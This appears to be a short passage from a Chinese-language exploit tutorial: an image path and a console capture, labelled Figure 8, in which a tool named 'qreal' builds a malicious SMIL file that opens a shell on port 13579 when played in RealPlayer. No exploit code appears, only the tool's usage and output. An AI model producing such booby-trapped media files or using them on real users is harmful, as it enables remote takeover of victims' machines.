 Usage: qreal <outputfile>
C:\Documents and Settings\Administrator\桌面\溢出>qreal qinni520.smil
Get a shell on port 13579.
Open with realplayer to exploit.
C:\Documents and Settings\Administrator\桌面\溢出>_
图 8